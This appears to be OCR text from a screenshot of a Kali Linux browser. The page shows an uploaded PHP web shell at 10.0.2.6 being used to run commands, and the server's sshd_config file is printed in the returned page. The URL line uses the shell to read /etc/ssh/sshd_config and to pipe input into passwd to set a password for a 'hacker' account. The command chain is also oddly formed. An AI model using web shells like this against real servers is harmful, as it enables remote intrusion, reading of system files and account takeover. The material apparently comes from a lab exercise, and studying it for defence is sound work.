 http://10.0.2.../sshd_config × +
10.0.2.6/admin/uploads/payload.php3?cmd=cat /etc/ssh/sshd_config | passwd --stdin hacker
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
# Package generated configuration file # See the sshd_config(5) manpage for details # What ports, IPs and protocols we
listen for Port 22 # Use these options to restrict which interfaces/protocols sshd will bind to #ListenAddress ::
#ListenAddress 0.0.0.0 Protocol 2 # HostKeys for protocol version 2 HostKey /etc/ssh/ssh_host_rsa_key HostKey /etc/ssh
/ssh_host_dsa_key #Privilege Separation is turned on for security UsePrivilegeSeparation yes # Lifetime and size of
ephemeral version 1 server key KeyRegenerationInterval 3600 ServerKeyBits 768 # Logging SyslogFacility AUTH LogLevel
INFO # Authentication: LoginGraceTime 120 PermitRootLogin yes StrictModes yes RSAAuthentication yes
PubkeyAuthentication yes #AuthorizedKeysFile %h/.ssh/authorized_keys # Don't read the user's ~/.rhosts and ~/.shosts files
IgnoreRhosts yes # For this to work you will also need host keys in /etc/ssh_known_hosts RhostsRSAAuthentication no #
similar for protocol version 2 HostbasedAuthentication no # Uncomment if you don't trust ~/.ssh/known_hosts for
RhostsRSAAuthentication #IgnoreUserKnownHosts yes # To enable empty passwords, change to yes (NOT
RECOMMENDED) PermitEmptyPasswords no # Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads) ChallengeResponseAuthentication no # Change to no to disable tunnelled clear text
passwords #PasswordAuthentication yes # Kerberos options #KerberosAuthentication no #KerberosGetAFSToken no
#KerberosOrLocalPasswd yes #KerberosTicketCleanup yes # GSSAPI options #GSSAPIAuthentication no
#GSSAPICleanupCredentials yes X11Forwarding yes X11DisplayOffset 10 PrintMotd no PrintLastLog yes TCPKeepAlive yes
#UseLogin no #MaxStartups 10:30:60 #Banner /etc/issue.net # Allow client to pass locale environment variables AcceptEnv
LANG LC_* Subsystem sftp /usr/lib/openssh/sftp-server # Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will # be allowed through the
ChallengeResponseAuthentication and # PasswordAuthentication. Depending on your PAM configuration, # PAM
authentication via ChallengeResponseAuthentication may bypass # the setting of "PermitRootLogin without-password". # If
you just want the PAM account and session checks to run without # PAM authentication, then enable this but set
PasswordAuthentication # and ChallengeResponseAuthentication to 'no'. UsePAM yes